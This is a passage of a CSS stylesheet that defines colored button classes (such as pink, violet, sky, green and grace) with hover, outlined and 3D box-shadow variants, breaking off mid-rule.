.sc_btn-pink,
a.sc_btn-pink,
button.sc_btn-pink {
    background-color: #FE6C61;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-pink:hover,
a.sc_btn-pink:hover,
button.sc_btn-pink:hover {
    background-color: #fe5043;
    color: #f7f7f7!important
}
.sc_btn-pink.sc_btn_outlined,
.sc_btn-pink.sc_btn_square_outlined,
a.sc_btn-pink.sc_btn_outlined,
a.sc_btn-pink.sc_btn_square_outlined,
button.sc_btn-pink.sc_btn_outlined,
button.sc_btn-pink.sc_btn_square_outlined {
    color: #FE6C61!important
}
.sc_btn-pink.sc_btn_outlined:hover,
.sc_btn-pink.sc_btn_square_outlined:hover,
a.sc_btn-pink.sc_btn_outlined:hover,
a.sc_btn-pink.sc_btn_square_outlined:hover,
button.sc_btn-pink.sc_btn_outlined:hover,
button.sc_btn-pink.sc_btn_square_outlined:hover {
    border-color: #fe5043
}
.sc_btn-pink.sc_btn_3d,
a.sc_btn-pink.sc_btn_3d,
button.sc_btn-pink.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #fe3829;
    box-shadow: 0 5px 0 #fe3829;
    margin-bottom: 5px
}
.sc_btn-pink.sc_btn_3d.sc_btn_xs,
a.sc_btn-pink.sc_btn_3d.sc_btn_xs,
button.sc_btn-pink.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #fe3829;
    box-shadow: 0 3px 0 #fe3829;
    margin-bottom: 3px
}
.sc_btn-pink.sc_btn_3d.sc_btn_sm,
a.sc_btn-pink.sc_btn_3d.sc_btn_sm,
button.sc_btn-pink.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #fe3829;
    box-shadow: 0 4px 0 #fe3829;
    margin-bottom: 4px
}
.sc_btn-violet,
a.sc_btn-violet,
button.sc_btn-violet {
    background-color: #8D6DC4;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-violet:hover,
a.sc_btn-violet:hover,
button.sc_btn-violet:hover {
    background-color: #7c57bb;
    color: #f7f7f7!important
}
.sc_btn-violet.sc_btn_outlined,
.sc_btn-violet.sc_btn_square_outlined,
a.sc_btn-violet.sc_btn_outlined,
a.sc_btn-violet.sc_btn_square_outlined,
button.sc_btn-violet.sc_btn_outlined,
button.sc_btn-violet.sc_btn_square_outlined {
    color: #8D6DC4!important
}
.sc_btn-violet.sc_btn_outlined:hover,
.sc_btn-violet.sc_btn_square_outlined:hover,
a.sc_btn-violet.sc_btn_outlined:hover,
a.sc_btn-violet.sc_btn_square_outlined:hover,
button.sc_btn-violet.sc_btn_outlined:hover,
button.sc_btn-violet.sc_btn_square_outlined:hover {
    border-color: #7c57bb
}
.sc_btn-violet.sc_btn_3d,
a.sc_btn-violet.sc_btn_3d,
button.sc_btn-violet.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #6e48b1;
    box-shadow: 0 5px 0 #6e48b1;
    margin-bottom: 5px
}
.sc_btn-violet.sc_btn_3d.sc_btn_xs,
a.sc_btn-violet.sc_btn_3d.sc_btn_xs,
button.sc_btn-violet.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #6e48b1;
    box-shadow: 0 3px 0 #6e48b1;
    margin-bottom: 3px
}
.sc_btn-violet.sc_btn_3d.sc_btn_sm,
a.sc_btn-violet.sc_btn_3d.sc_btn_sm,
button.sc_btn-violet.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #6e48b1;
    box-shadow: 0 4px 0 #6e48b1;
    margin-bottom: 4px
}
.sc_btn-peacoc,
a.sc_btn-peacoc,
button.sc_btn-peacoc {
    background-color: #4CADC9;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-peacoc:hover,
a.sc_btn-peacoc:hover,
button.sc_btn-peacoc:hover {
    background-color: #39a0bd;
    color: #f7f7f7!important
}
.sc_btn-peacoc.sc_btn_outlined,
.sc_btn-peacoc.sc_btn_square_outlined,
a.sc_btn-peacoc.sc_btn_outlined,
a.sc_btn-peacoc.sc_btn_square_outlined,
button.sc_btn-peacoc.sc_btn_outlined,
button.sc_btn-peacoc.sc_btn_square_outlined {
    color: #4CADC9!important
}
.sc_btn-peacoc.sc_btn_outlined:hover,
.sc_btn-peacoc.sc_btn_square_outlined:hover,
a.sc_btn-peacoc.sc_btn_outlined:hover,
a.sc_btn-peacoc.sc_btn_square_outlined:hover,
button.sc_btn-peacoc.sc_btn_outlined:hover,
button.sc_btn-peacoc.sc_btn_square_outlined:hover {
    border-color: #39a0bd
}
.sc_btn-peacoc.sc_btn_3d,
a.sc_btn-peacoc.sc_btn_3d,
button.sc_btn-peacoc.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #338faa;
    box-shadow: 0 5px 0 #338faa;
    margin-bottom: 5px
}
.sc_btn-peacoc.sc_btn_3d.sc_btn_xs,
a.sc_btn-peacoc.sc_btn_3d.sc_btn_xs,
button.sc_btn-peacoc.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #338faa;
    box-shadow: 0 3px 0 #338faa;
    margin-bottom: 3px
}
.sc_btn-peacoc.sc_btn_3d.sc_btn_sm,
a.sc_btn-peacoc.sc_btn_3d.sc_btn_sm,
button.sc_btn-peacoc.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #338faa;
    box-shadow: 0 4px 0 #338faa;
    margin-bottom: 4px
}
.sc_btn-chino,
a.sc_btn-chino,
button.sc_btn-chino {
    background-color: #CEC2AB;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-chino:hover,
a.sc_btn-chino:hover,
button.sc_btn-chino:hover {
    background-color: #c3b498;
    color: #f7f7f7!important
}
.sc_btn-chino.sc_btn_outlined,
.sc_btn-chino.sc_btn_square_outlined,
a.sc_btn-chino.sc_btn_outlined,
a.sc_btn-chino.sc_btn_square_outlined,
button.sc_btn-chino.sc_btn_outlined,
button.sc_btn-chino.sc_btn_square_outlined {
    color: #CEC2AB!important
}
.sc_btn-chino.sc_btn_outlined:hover,
.sc_btn-chino.sc_btn_square_outlined:hover,
a.sc_btn-chino.sc_btn_outlined:hover,
a.sc_btn-chino.sc_btn_square_outlined:hover,
button.sc_btn-chino.sc_btn_outlined:hover,
button.sc_btn-chino.sc_btn_square_outlined:hover {
    border-color: #c3b498
}
.sc_btn-chino.sc_btn_3d,
a.sc_btn-chino.sc_btn_3d,
button.sc_btn-chino.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #b9a888;
    box-shadow: 0 5px 0 #b9a888;
    margin-bottom: 5px
}
.sc_btn-chino.sc_btn_3d.sc_btn_xs,
a.sc_btn-chino.sc_btn_3d.sc_btn_xs,
button.sc_btn-chino.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #b9a888;
    box-shadow: 0 3px 0 #b9a888;
    margin-bottom: 3px
}
.sc_btn-chino.sc_btn_3d.sc_btn_sm,
a.sc_btn-chino.sc_btn_3d.sc_btn_sm,
button.sc_btn-chino.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #b9a888;
    box-shadow: 0 4px 0 #b9a888;
    margin-bottom: 4px
}
.sc_btn-mulled_wine,
a.sc_btn-mulled_wine,
button.sc_btn-mulled_wine {
    background-color: #50485B;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-mulled_wine:hover,
a.sc_btn-mulled_wine:hover,
button.sc_btn-mulled_wine:hover {
    background-color: #413a4a;
    color: #f7f7f7!important
}
.sc_btn-mulled_wine.sc_btn_outlined,
.sc_btn-mulled_wine.sc_btn_square_outlined,
a.sc_btn-mulled_wine.sc_btn_outlined,
a.sc_btn-mulled_wine.sc_btn_square_outlined,
button.sc_btn-mulled_wine.sc_btn_outlined,
button.sc_btn-mulled_wine.sc_btn_square_outlined {
    color: #50485B!important
}
.sc_btn-mulled_wine.sc_btn_outlined:hover,
.sc_btn-mulled_wine.sc_btn_square_outlined:hover,
a.sc_btn-mulled_wine.sc_btn_outlined:hover,
a.sc_btn-mulled_wine.sc_btn_square_outlined:hover,
button.sc_btn-mulled_wine.sc_btn_outlined:hover,
button.sc_btn-mulled_wine.sc_btn_square_outlined:hover {
    border-color: #413a4a
}
.sc_btn-mulled_wine.sc_btn_3d,
a.sc_btn-mulled_wine.sc_btn_3d,
button.sc_btn-mulled_wine.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #342f3c;
    box-shadow: 0 5px 0 #342f3c;
    margin-bottom: 5px
}
.sc_btn-mulled_wine.sc_btn_3d.sc_btn_xs,
a.sc_btn-mulled_wine.sc_btn_3d.sc_btn_xs,
button.sc_btn-mulled_wine.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #342f3c;
    box-shadow: 0 3px 0 #342f3c;
    margin-bottom: 3px
}
.sc_btn-mulled_wine.sc_btn_3d.sc_btn_sm,
a.sc_btn-mulled_wine.sc_btn_3d.sc_btn_sm,
button.sc_btn-mulled_wine.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #342f3c;
    box-shadow: 0 4px 0 #342f3c;
    margin-bottom: 4px
}
.sc_btn-vista_blue,
a.sc_btn-vista_blue,
button.sc_btn-vista_blue {
    background-color: #75D69C;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-vista_blue:hover,
a.sc_btn-vista_blue:hover,
button.sc_btn-vista_blue:hover {
    background-color: #5dcf8b;
    color: #f7f7f7!important
}
.sc_btn-vista_blue.sc_btn_outlined,
.sc_btn-vista_blue.sc_btn_square_outlined,
a.sc_btn-vista_blue.sc_btn_outlined,
a.sc_btn-vista_blue.sc_btn_square_outlined,
button.sc_btn-vista_blue.sc_btn_outlined,
button.sc_btn-vista_blue.sc_btn_square_outlined {
    color: #75D69C!important
}
.sc_btn-vista_blue.sc_btn_outlined:hover,
.sc_btn-vista_blue.sc_btn_square_outlined:hover,
a.sc_btn-vista_blue.sc_btn_outlined:hover,
a.sc_btn-vista_blue.sc_btn_square_outlined:hover,
button.sc_btn-vista_blue.sc_btn_outlined:hover,
button.sc_btn-vista_blue.sc_btn_square_outlined:hover {
    border-color: #5dcf8b
}
.sc_btn-vista_blue.sc_btn_3d,
a.sc_btn-vista_blue.sc_btn_3d,
button.sc_btn-vista_blue.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #4ac97d;
    box-shadow: 0 5px 0 #4ac97d;
    margin-bottom: 5px
}
.sc_btn-vista_blue.sc_btn_3d.sc_btn_xs,
a.sc_btn-vista_blue.sc_btn_3d.sc_btn_xs,
button.sc_btn-vista_blue.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #4ac97d;
    box-shadow: 0 3px 0 #4ac97d;
    margin-bottom: 3px
}
.sc_btn-vista_blue.sc_btn_3d.sc_btn_sm,
a.sc_btn-vista_blue.sc_btn_3d.sc_btn_sm,
button.sc_btn-vista_blue.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #4ac97d;
    box-shadow: 0 4px 0 #4ac97d;
    margin-bottom: 4px
}
.sc_btn-black,
a.sc_btn-black,
button.sc_btn-black {
    background-color: #2A2A2A;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-black:hover,
a.sc_btn-black:hover,
button.sc_btn-black:hover {
    background-color: #1b1b1b;
    color: #f7f7f7!important
}
.sc_btn-black.sc_btn_outlined,
.sc_btn-black.sc_btn_square_outlined,
a.sc_btn-black.sc_btn_outlined,
a.sc_btn-black.sc_btn_square_outlined,
button.sc_btn-black.sc_btn_outlined,
button.sc_btn-black.sc_btn_square_outlined {
    color: #2A2A2A!important
}
.sc_btn-black.sc_btn_outlined:hover,
.sc_btn-black.sc_btn_square_outlined:hover,
a.sc_btn-black.sc_btn_outlined:hover,
a.sc_btn-black.sc_btn_square_outlined:hover,
button.sc_btn-black.sc_btn_outlined:hover,
button.sc_btn-black.sc_btn_square_outlined:hover {
    border-color: #1b1b1b
}
.sc_btn-black.sc_btn_3d,
a.sc_btn-black.sc_btn_3d,
button.sc_btn-black.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #0e0e0e;
    box-shadow: 0 5px 0 #0e0e0e;
    margin-bottom: 5px
}
.sc_btn-black.sc_btn_3d.sc_btn_xs,
a.sc_btn-black.sc_btn_3d.sc_btn_xs,
button.sc_btn-black.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #0e0e0e;
    box-shadow: 0 3px 0 #0e0e0e;
    margin-bottom: 3px
}
.sc_btn-black.sc_btn_3d.sc_btn_sm,
a.sc_btn-black.sc_btn_3d.sc_btn_sm,
button.sc_btn-black.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #0e0e0e;
    box-shadow: 0 4px 0 #0e0e0e;
    margin-bottom: 4px
}
.sc_btn-grey,
a.sc_btn-grey,
button.sc_btn-grey {
    background-color: #EBEBEB;
    color: #666!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-grey:hover,
a.sc_btn-grey:hover,
button.sc_btn-grey:hover {
    background-color: #dcdcdc;
    color: #5e5e5e!important
}
.sc_btn-grey.sc_btn_outlined,
.sc_btn-grey.sc_btn_square_outlined,
a.sc_btn-grey.sc_btn_outlined,
a.sc_btn-grey.sc_btn_square_outlined,
button.sc_btn-grey.sc_btn_outlined,
button.sc_btn-grey.sc_btn_square_outlined {
    color: #EBEBEB!important
}
.sc_btn-grey.sc_btn_outlined:hover,
.sc_btn-grey.sc_btn_square_outlined:hover,
a.sc_btn-grey.sc_btn_outlined:hover,
a.sc_btn-grey.sc_btn_square_outlined:hover,
button.sc_btn-grey.sc_btn_outlined:hover,
button.sc_btn-grey.sc_btn_square_outlined:hover {
    border-color: #dcdcdc
}
.sc_btn-grey.sc_btn_3d,
a.sc_btn-grey.sc_btn_3d,
button.sc_btn-grey.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #cfcfcf;
    box-shadow: 0 5px 0 #cfcfcf;
    margin-bottom: 5px
}
.sc_btn-grey.sc_btn_3d.sc_btn_xs,
a.sc_btn-grey.sc_btn_3d.sc_btn_xs,
button.sc_btn-grey.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #cfcfcf;
    box-shadow: 0 3px 0 #cfcfcf;
    margin-bottom: 3px
}
.sc_btn-grey.sc_btn_3d.sc_btn_sm,
a.sc_btn-grey.sc_btn_3d.sc_btn_sm,
button.sc_btn-grey.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #cfcfcf;
    box-shadow: 0 4px 0 #cfcfcf;
    margin-bottom: 4px
}
.sc_btn-orange,
a.sc_btn-orange,
button.sc_btn-orange {
    background-color: #F7BE68;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-orange:hover,
a.sc_btn-orange:hover,
button.sc_btn-orange:hover {
    background-color: #f5b14b;
    color: #f7f7f7!important
}
.sc_btn-orange.sc_btn_outlined,
.sc_btn-orange.sc_btn_square_outlined,
a.sc_btn-orange.sc_btn_outlined,
a.sc_btn-orange.sc_btn_square_outlined,
button.sc_btn-orange.sc_btn_outlined,
button.sc_btn-orange.sc_btn_square_outlined {
    color: #F7BE68!important
}
.sc_btn-orange.sc_btn_outlined:hover,
.sc_btn-orange.sc_btn_square_outlined:hover,
a.sc_btn-orange.sc_btn_outlined:hover,
a.sc_btn-orange.sc_btn_square_outlined:hover,
button.sc_btn-orange.sc_btn_outlined:hover,
button.sc_btn-orange.sc_btn_square_outlined:hover {
    border-color: #f5b14b
}
.sc_btn-orange.sc_btn_3d,
a.sc_btn-orange.sc_btn_3d,
button.sc_btn-orange.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #f4a733;
    box-shadow: 0 5px 0 #f4a733;
    margin-bottom: 5px
}
.sc_btn-orange.sc_btn_3d.sc_btn_xs,
a.sc_btn-orange.sc_btn_3d.sc_btn_xs,
button.sc_btn-orange.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #f4a733;
    box-shadow: 0 3px 0 #f4a733;
    margin-bottom: 3px
}
.sc_btn-orange.sc_btn_3d.sc_btn_sm,
a.sc_btn-orange.sc_btn_3d.sc_btn_sm,
button.sc_btn-orange.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #f4a733;
    box-shadow: 0 4px 0 #f4a733;
    margin-bottom: 4px
}
.sc_btn-sky,
a.sc_btn-sky,
button.sc_btn-sky {
    background-color: #5AA1E3;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-sky:hover,
a.sc_btn-sky:hover,
button.sc_btn-sky:hover {
    background-color: #4092df;
    color: #f7f7f7!important
}
.sc_btn-sky.sc_btn_outlined,
.sc_btn-sky.sc_btn_square_outlined,
a.sc_btn-sky.sc_btn_outlined,
a.sc_btn-sky.sc_btn_square_outlined,
button.sc_btn-sky.sc_btn_outlined,
button.sc_btn-sky.sc_btn_square_outlined {
    color: #5AA1E3!important
}
.sc_btn-sky.sc_btn_outlined:hover,
.sc_btn-sky.sc_btn_square_outlined:hover,
a.sc_btn-sky.sc_btn_outlined:hover,
a.sc_btn-sky.sc_btn_square_outlined:hover,
button.sc_btn-sky.sc_btn_outlined:hover,
button.sc_btn-sky.sc_btn_square_outlined:hover {
    border-color: #4092df
}
.sc_btn-sky.sc_btn_3d,
a.sc_btn-sky.sc_btn_3d,
button.sc_btn-sky.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #2a86db;
    box-shadow: 0 5px 0 #2a86db;
    margin-bottom: 5px
}
.sc_btn-sky.sc_btn_3d.sc_btn_xs,
a.sc_btn-sky.sc_btn_3d.sc_btn_xs,
button.sc_btn-sky.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #2a86db;
    box-shadow: 0 3px 0 #2a86db;
    margin-bottom: 3px
}
.sc_btn-sky.sc_btn_3d.sc_btn_sm,
a.sc_btn-sky.sc_btn_3d.sc_btn_sm,
button.sc_btn-sky.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #2a86db;
    box-shadow: 0 4px 0 #2a86db;
    margin-bottom: 4px
}
.sc_btn-green,
a.sc_btn-green,
button.sc_btn-green {
    background-color: #6DAB3C;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-green:hover,
a.sc_btn-green:hover,
button.sc_btn-green:hover {
    background-color: #5f9434;
    color: #f7f7f7!important
}
.sc_btn-green.sc_btn_outlined,
.sc_btn-green.sc_btn_square_outlined,
a.sc_btn-green.sc_btn_outlined,
a.sc_btn-green.sc_btn_square_outlined,
button.sc_btn-green.sc_btn_outlined,
button.sc_btn-green.sc_btn_square_outlined {
    color: #6DAB3C!important
}
.sc_btn-green.sc_btn_outlined:hover,
.sc_btn-green.sc_btn_square_outlined:hover,
a.sc_btn-green.sc_btn_outlined:hover,
a.sc_btn-green.sc_btn_square_outlined:hover,
button.sc_btn-green.sc_btn_outlined:hover,
button.sc_btn-green.sc_btn_square_outlined:hover {
    border-color: #5f9434
}
.sc_btn-green.sc_btn_3d,
a.sc_btn-green.sc_btn_3d,
button.sc_btn-green.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #53812d;
    box-shadow: 0 5px 0 #53812d;
    margin-bottom: 5px
}
.sc_btn-green.sc_btn_3d.sc_btn_xs,
a.sc_btn-green.sc_btn_3d.sc_btn_xs,
button.sc_btn-green.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #53812d;
    box-shadow: 0 3px 0 #53812d;
    margin-bottom: 3px
}
.sc_btn-green.sc_btn_3d.sc_btn_sm,
a.sc_btn-green.sc_btn_3d.sc_btn_sm,
button.sc_btn-green.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #53812d;
    box-shadow: 0 4px 0 #53812d;
    margin-bottom: 4px
}
.sc_btn-juicy_pink,
a.sc_btn-juicy_pink,
button.sc_btn-juicy_pink {
    background-color: #F4524D;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-juicy_pink:hover,
a.sc_btn-juicy_pink:hover,
button.sc_btn-juicy_pink:hover {
    background-color: #f23630;
    color: #f7f7f7!important
}
.sc_btn-juicy_pink.sc_btn_outlined,
.sc_btn-juicy_pink.sc_btn_square_outlined,
a.sc_btn-juicy_pink.sc_btn_outlined,
a.sc_btn-juicy_pink.sc_btn_square_outlined,
button.sc_btn-juicy_pink.sc_btn_outlined,
button.sc_btn-juicy_pink.sc_btn_square_outlined {
    color: #F4524D!important
}
.sc_btn-juicy_pink.sc_btn_outlined:hover,
.sc_btn-juicy_pink.sc_btn_square_outlined:hover,
a.sc_btn-juicy_pink.sc_btn_outlined:hover,
a.sc_btn-juicy_pink.sc_btn_square_outlined:hover,
button.sc_btn-juicy_pink.sc_btn_outlined:hover,
button.sc_btn-juicy_pink.sc_btn_square_outlined:hover {
    border-color: #f23630
}
.sc_btn-juicy_pink.sc_btn_3d,
a.sc_btn-juicy_pink.sc_btn_3d,
button.sc_btn-juicy_pink.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #f11f18;
    box-shadow: 0 5px 0 #f11f18;
    margin-bottom: 5px
}
.sc_btn-juicy_pink.sc_btn_3d.sc_btn_xs,
a.sc_btn-juicy_pink.sc_btn_3d.sc_btn_xs,
button.sc_btn-juicy_pink.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #f11f18;
    box-shadow: 0 3px 0 #f11f18;
    margin-bottom: 3px
}
.sc_btn-juicy_pink.sc_btn_3d.sc_btn_sm,
a.sc_btn-juicy_pink.sc_btn_3d.sc_btn_sm,
button.sc_btn-juicy_pink.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #f11f18;
    box-shadow: 0 4px 0 #f11f18;
    margin-bottom: 4px
}
.sc_btn-sandy_brown,
a.sc_btn-sandy_brown,
button.sc_btn-sandy_brown {
    background-color: #F79468;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-sandy_brown:hover,
a.sc_btn-sandy_brown:hover,
button.sc_btn-sandy_brown:hover {
    background-color: #f57f4b;
    color: #f7f7f7!important
}
.sc_btn-sandy_brown.sc_btn_outlined,
.sc_btn-sandy_brown.sc_btn_square_outlined,
a.sc_btn-sandy_brown.sc_btn_outlined,
a.sc_btn-sandy_brown.sc_btn_square_outlined,
button.sc_btn-sandy_brown.sc_btn_outlined,
button.sc_btn-sandy_brown.sc_btn_square_outlined {
    color: #F79468!important
}
.sc_btn-sandy_brown.sc_btn_outlined:hover,
.sc_btn-sandy_brown.sc_btn_square_outlined:hover,
a.sc_btn-sandy_brown.sc_btn_outlined:hover,
a.sc_btn-sandy_brown.sc_btn_square_outlined:hover,
button.sc_btn-sandy_brown.sc_btn_outlined:hover,
button.sc_btn-sandy_brown.sc_btn_square_outlined:hover {
    border-color: #f57f4b
}
.sc_btn-sandy_brown.sc_btn_3d,
a.sc_btn-sandy_brown.sc_btn_3d,
button.sc_btn-sandy_brown.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #f46e33;
    box-shadow: 0 5px 0 #f46e33;
    margin-bottom: 5px
}
.sc_btn-sandy_brown.sc_btn_3d.sc_btn_xs,
a.sc_btn-sandy_brown.sc_btn_3d.sc_btn_xs,
button.sc_btn-sandy_brown.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #f46e33;
    box-shadow: 0 3px 0 #f46e33;
    margin-bottom: 3px
}
.sc_btn-sandy_brown.sc_btn_3d.sc_btn_sm,
a.sc_btn-sandy_brown.sc_btn_3d.sc_btn_sm,
button.sc_btn-sandy_brown.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #f46e33;
    box-shadow: 0 4px 0 #f46e33;
    margin-bottom: 4px
}
.sc_btn-purple,
a.sc_btn-purple,
button.sc_btn-purple {
    background-color: #B97EBB;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-purple:hover,
a.sc_btn-purple:hover,
button.sc_btn-purple:hover {
    background-color: #ae6ab0;
    color: #f7f7f7!important
}
.sc_btn-purple.sc_btn_outlined,
.sc_btn-purple.sc_btn_square_outlined,
a.sc_btn-purple.sc_btn_outlined,
a.sc_btn-purple.sc_btn_square_outlined,
button.sc_btn-purple.sc_btn_outlined,
button.sc_btn-purple.sc_btn_square_outlined {
    color: #B97EBB!important
}
.sc_btn-purple.sc_btn_outlined:hover,
.sc_btn-purple.sc_btn_square_outlined:hover,
a.sc_btn-purple.sc_btn_outlined:hover,
a.sc_btn-purple.sc_btn_square_outlined:hover,
button.sc_btn-purple.sc_btn_outlined:hover,
button.sc_btn-purple.sc_btn_square_outlined:hover {
    border-color: #ae6ab0
}
.sc_btn-purple.sc_btn_3d,
a.sc_btn-purple.sc_btn_3d,
button.sc_btn-purple.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #a559a8;
    box-shadow: 0 5px 0 #a559a8;
    margin-bottom: 5px
}
.sc_btn-purple.sc_btn_3d.sc_btn_xs,
a.sc_btn-purple.sc_btn_3d.sc_btn_xs,
button.sc_btn-purple.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #a559a8;
    box-shadow: 0 3px 0 #a559a8;
    margin-bottom: 3px
}
.sc_btn-purple.sc_btn_3d.sc_btn_sm,
a.sc_btn-purple.sc_btn_3d.sc_btn_sm,
button.sc_btn-purple.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #a559a8;
    box-shadow: 0 4px 0 #a559a8;
    margin-bottom: 4px
}
.sc_btn-white,
a.sc_btn-white,
button.sc_btn-white {
    background-color: #FFF;
    color: #666!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-white:hover,
a.sc_btn-white:hover,
button.sc_btn-white:hover {
    background-color: #f0f0f0;
    color: #5e5e5e!important
}
.sc_btn-white.sc_btn_outlined,
.sc_btn-white.sc_btn_square_outlined,
a.sc_btn-white.sc_btn_outlined,
a.sc_btn-white.sc_btn_square_outlined,
button.sc_btn-white.sc_btn_outlined,
button.sc_btn-white.sc_btn_square_outlined {
    color: #FFF!important
}
.sc_btn-white.sc_btn_outlined:hover,
.sc_btn-white.sc_btn_square_outlined:hover,
a.sc_btn-white.sc_btn_outlined:hover,
a.sc_btn-white.sc_btn_square_outlined:hover,
button.sc_btn-white.sc_btn_outlined:hover,
button.sc_btn-white.sc_btn_square_outlined:hover {
    border-color: #f0f0f0
}
.sc_btn-white.sc_btn_3d,
a.sc_btn-white.sc_btn_3d,
button.sc_btn-white.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #e3e3e3;
    box-shadow: 0 5px 0 #e3e3e3;
    margin-bottom: 5px
}
.sc_btn-white.sc_btn_3d.sc_btn_xs,
a.sc_btn-white.sc_btn_3d.sc_btn_xs,
button.sc_btn-white.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #e3e3e3;
    box-shadow: 0 3px 0 #e3e3e3;
    margin-bottom: 3px
}
.sc_btn-white.sc_btn_3d.sc_btn_sm,
a.sc_btn-white.sc_btn_3d.sc_btn_sm,
button.sc_btn-white.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #e3e3e3;
    box-shadow: 0 4px 0 #e3e3e3;
    margin-bottom: 4px
}
.sc_btn-grace,
a.sc_btn-grace,
button.sc_btn-grace {
    background-color: #AED13B;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-grace:hover,
a.sc_btn-grace:hover,
button.sc_btn-grace:hover {
    background-color: #9ec02d;
    color: #f7f7f7!important
}
.sc_btn-grace.sc_btn_outlined,
.sc_btn-grace.sc_btn_square_outlined,
a.sc_btn-grace.sc_btn_outlined,
a.sc_btn-grace.sc_btn_square_outlined,
button.sc_btn-grace.sc_btn_outlined,
button.sc_btn-grace.sc_btn_square_outlined {
    color: #AED13B!important
}
.sc_btn-grace.sc_btn_outlined:hover,
.sc_btn-grace.sc_btn_square_outlined:hover,
a.sc_btn-grace.sc_btn_outlined:hover,
a.sc_btn-grace.sc_btn_square_outlined:hover,
button.sc_btn-grace.sc_btn_outlined:hover,
button.sc_btn-grace.sc_btn_square_outlined:hover {
    border-color: #9ec02d
}
.sc_btn-grace.sc_btn_3d,
a.sc_btn-grace.sc_btn_3d,
button.sc_btn-grace.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #8dac28;
    box-shadow: 0 5px 0 #8dac28;
    margin-bottom: 5px
}
.sc_btn-grace.sc_btn_3d.sc_btn_xs,
a.sc_btn-grace.sc_btn_3d.sc_btn_xs,
button.sc_btn-grace.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #8dac28;
    box-shadow: 0 3px 0 #8dac28;
    margin-bottom: 3px
}
.sc_btn-grace.sc_btn_3d.sc_btn_sm,
a.sc_btn-grace.sc_btn_3d.sc_btn_sm,
button.sc_btn-grace.sc_btn_3d.sc_btn_sm {
